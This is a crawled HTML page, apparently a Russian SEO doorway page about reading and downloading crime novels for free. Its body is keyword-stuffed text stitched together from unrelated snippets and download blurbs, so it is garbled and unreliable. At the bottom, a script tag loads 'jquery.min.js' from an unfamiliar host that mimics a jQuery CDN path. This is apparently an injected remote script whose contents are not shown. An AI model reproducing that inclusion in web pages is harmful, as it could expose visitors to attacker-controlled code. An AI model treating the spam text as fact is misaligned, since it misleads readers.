

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-knigi-kriminal-chitat.html
body_size: 3910
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги криминал читать - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги криминал читать</h2>
                            </header>
                            <p>Окунитесь в богатство электронных книг жанра криминал. На Librebook.ru вы сможете бесплатно ознакомиться с книгами криминал жанра, а так же прочитать биографию. Книги криминал читать онлайн бесплатно на Litnet  Не доверяй мне. Ася Оболенская. Если ты считаешь себя королем жизни, то не стоит расслабляться. В этой категории Вы можете бесплатно скачать книги криминал или прочитать их онлайн в удобном формате Список книг в жанре Боевик отсортированные по рейтингу. Книги серии: Криминал, читать онлайн или скачать бесплатно. Все книги на данном сайте, являются собственностью уважаемых авторов и предназначены исключительно для ознакомительных целей. Здесь вы можете совершенно бесплатно скачать или читать онлайн книги любого из перечисленных ниже авторов, пишущих в жанре Детектив. 
криминальные книги скачать абсолютно бесплатно! Каждая книга снабжена очень подробной аннотацией, имеется также графа отзывов, где можно увидеть впечатления. Cкачать epub - 1,1 Мбайт Cкачать fb2 - 214,3 Кбайт Cкачать rtf - 230,4 Кбайт Читать 5 страниц онлайн. бесплатно, без регистрации и без смс. Роман состоит из трёх независимых. Криминальные детективы, Книги скачать бесплатно, Читать онлайн  Овчинников протянул палец к кнопке звонка. 
Марина Серова Криминал под софитами читать онлайн бесплатно без регистрации целиком и полностью весь текст книги на русском языке, а так же прочесть краткое. Cкачать epub - 1,1 Мбайт Cкачать rtf - 263,2 Кбайт бесплатно, без регистрации и без смс. Мир насмехается над блондинками: и несообразительны они, и логические связи с трудом. Скачать книгу Криминал на лабутенах - Калинина Дарья Александровна бесплатно в формате fb2, rtf, epub, pdf, txt, читать отзывы, аннотацию. Читать книгу онлайн. Жанр книги. 
Бесплатная библиотека. Детективы и триллеры. В этой категории вы найдете много книг из жанра детективы и триллеры, сможете читать их онлайн, а так же скачать Книги жанра криминальный детектив читать онлайн. Здесь вы можете совершенно бесплатно скачать или читать онлайн книги любого из перечисленных ниже авторов, пишущих в жанре Боевики Читать и скачать бесплатно. Электронная библиотека book-online.com.ua - Большой выбор книг. Художественная, учебная, деловая литература, справочники. Читайте бесплатно и без регистрации. Марина Серова - 📗 Криминал под софитами, ⬇️ скачать книгу в fb2, txt, pdf, epub. 📖 Читать книгу онлайн бесплатно без регистрации. В электронной библиотеке Альдебаран можно скачать бесплатно элеткронные книги в формате epub, fb2, rtf, mobi, pdf на телефон, андроид, айфон, ipad, а так же читать книги. Читать Neo Криминал онлайн. без регистрации и без смс. Роман состоит из трёх независимых частей: «Маргиналы», «Простая love story» и «Neo Криминал». Это три переплетённых. Владимир Н. Шитов "Виновных в криминале нет" - вы можете бесплатно читать "Виновных в криминале нет" на нашем ресурсе. 
Лучший сервис для бесплатного чтения электронных книг онлайн! У нас вы сможете читать книги без регистрации, следить за новинками, а так же скачать книги. Сортируйте книги по популярности, дате, сериям, алфавиту.  Читать. Читать  Криминал. Бесплатно читать книги онлайн, скачать книги txt, скачать книги zip, и скачать книги jar, а так же найти много интересных произведений и статей. Скачать книгу бесплатно. fb2 pdf txt rtf. Жанр: Детективы Серия: Криминал Язык книги: ru. Сообщить об ошибке. 
Книги читать онлайн бесплатно без регистрации полностью. Русские хорошие электронные книги - библиотека ЛибКинг. Читать онлайн «Жизнь и криминал» автора Валерий Ильичёв на Bookmate — С началом перестройки, породившей «великую криминальную революцию» в нашей стране резко. Книги предоставлены для ознакомления, авторские права на книги принадлежат авторам книг. Ломачинский Андрей. Читать онлайн книгу КРИМИНАЛЬНЫЕ АБОРТЫ автора Ломачинский Андрей страница 1 электронная библиотека книг, читать онлайн или скачать. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-makkonnell-skolko-stoit-programmnyy-proekt-pdf.html">Макконнелл сколько стоит программный проект pdf</a></li>
                                <li><a href="bpreb-skachat-besplatno-simulyator-razrusheniya.html">Скачать бесплатно симулятор разрушения</a></li>
                                <li><a href="bpreb-counter-strike-russkiy-specnaz-2006-skachat-torrent.html">Counter strike русский спецназ 2006 скачать торрент</a></li>
                                <li><a href="bpreb-mob-igry-skachat.html">Моб игры скачать</a></li>
                                <li><a href="bpreb-gost-24211-80-skachat.html">Гост 24211 80 скачать</a></li>
                                <li><a href="bpreb-vetryanaya-ospa-u-detey-prezentaciya.html">Ветряная оспа у детей презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-shablon-cvetochnyy-gorshok.html">Шаблон цветочный горшок</a></li>
                                            <li><a href="bpreb-pravovoe-soznanie-i-pravovaya-kultura-shpargalka.html">Правовое сознание и правовая культура шпаргалка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-kratkoe-soderzhanie-filma-dvoynoy-blyuz.html">Краткое содержание фильма двойной блюз</a></li>
                                            <li><a href="bpreb-tom-rob-smit-ferma.html">Том роб смит ферма</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-minus-day-mne-nezhnost.html">Минус дай мне нежность</a></li>
                                            <li><a href="bpreb-skachat-programmu-dlya-zvuka-na-android.html">Скачать программу для звука на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-vyazanie-kryuchkom-shemy-i-opisanie-plate.html">Вязание крючком схемы и описание платье</a></li>
                                            <li><a href="bpreb-driver-extractor-portable.html">Driver extractor portable</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
